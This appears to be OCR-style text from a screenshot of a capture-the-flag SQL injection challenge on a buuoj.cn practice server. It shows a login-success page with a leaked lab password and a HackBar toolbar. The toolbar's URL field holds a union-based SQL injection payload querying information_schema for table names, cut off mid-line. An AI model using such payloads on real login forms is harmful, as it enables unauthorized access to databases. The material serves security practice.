 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights Cookie Editor HackBar HackBar
T EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
a8cc-4b44-8ed5-457c411777d5.node4.buuoj.cn:81/check.php?username=admin&password=ffa7fd0e7b07836566d3866f1404a1850' union select 1,2,group_concat(table_name) from information_schema.tables where table_schem
ST
ADD HEADER